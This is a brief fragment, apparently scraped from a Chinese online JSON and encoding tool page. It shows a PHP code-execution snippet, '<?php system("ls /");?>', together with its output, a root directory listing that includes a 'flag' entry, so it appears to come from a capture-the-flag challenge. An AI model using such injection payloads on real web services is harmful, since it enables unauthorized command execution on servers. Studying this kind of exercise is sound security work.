 打开JSON工具
格式化JSON JSONTOARRAY URL 加密
URL 加密 BASE64加密 BASE64解密
bin dev etc flag home lib media mnt opt proc root run
sbin srv sys tmp usr var
复制输出内容
<?php system("ls /");?>
RUN CODE